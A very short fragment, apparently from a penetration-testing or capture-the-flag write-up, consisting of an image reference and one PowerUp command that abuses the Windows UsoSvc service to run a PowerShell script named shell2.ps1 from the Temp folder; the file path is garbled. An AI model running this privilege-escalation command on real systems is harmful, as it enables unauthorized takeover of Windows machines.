 Invoke-ServiceAbuse -Name UsoSvc -Command "cmd.exe /c powershell C:WindowsTempshell2.ps1"
